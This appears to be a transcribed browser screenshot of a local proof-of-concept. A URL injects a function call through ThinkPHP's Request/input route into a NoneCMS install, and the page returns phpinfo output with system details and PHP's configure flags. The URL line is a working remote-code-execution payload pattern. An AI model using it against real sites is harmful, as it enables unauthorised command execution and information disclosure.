 localhost/NoneCMS/public/?s=index/\think\Request/input&filter=phpinfo&data=1
应用 peng456/leetcode... GitHub Google 翻译 Google go语言在线编程,g... 百度一下 tool 在线JSON校验格... 百度翻译
PHP Version 7.1.19
php
System Darwin masternode 18.2.0 Darwin Kernel Version 18.2.0: Fri Oct 5 19:41:49 PDT 2018; root:xnu-4903.221.2~2/RELEASE_X86_64 x86_64
Build Date Aug 17 2018 18:02:33
Configure Command '/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Objects/php/configure' '--prefix=/usr' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--disable-dependency-tracking' '--sysconfdir=/private/etc' '--with-libdir=lib' '--enable-cli' '--with-
iconv=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-config-file-
path=/etc' '--with-libxml-dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '
-with-openssl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr/local/libressl' '-
with-kerberos=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-
zlib=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-bcmath' '--with
bz2=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-calendar' '--
disable-cgi' '--with-curl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--
enable-dba' '--with-ndbm=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--
enable-exif' '--enable-fpm' '--enable-ftp' '--with-gd' '--with-png-
dir=/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Root/usr/local' '--with-jpeg-
dir=/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Root/usr/local' '--enable-gd-native-ttf' '--with-icu-
dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-
ldap=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-ldap-
sasl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-
libedit=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-mbstring' '--
enable-mbregex' '--with-mysqli=mysqlnd' '--with-pcre-
regex=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--without-pcre-jit' '--
with-pdo-pgsql=/Applications/Xcode.app/Contents/Developer/Toolchains/OSX10.14.xctoolchain/usr/local/bin' '--with-
pgsql=/Applications/Xcode.app/Contents/Developer/Toolchains/OSX10.14.xctoolchain/local/bin' '--without-pear' '--with-pear=no' '--with-pdo-
mysql=mysqlnd' '--with-mysql-sock=/var/mysql/mysql.sock' '--disable-phpdbg' '--with-
readline=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-shmop' '--
with-snmp=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-soap' '-
enable-sockets' '--enable-sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--with-
tidy=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-wddx' '--with-
xmlrpc' '--with-iconv-dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--
with-xsl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-
apxs2=/Applications/Xcode.app/Contents/Developer/Toolchains/OSX10.14.xctoolchain/usr/local/bin/apxs' '--enable-zip'
'YACC=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/bin/bison'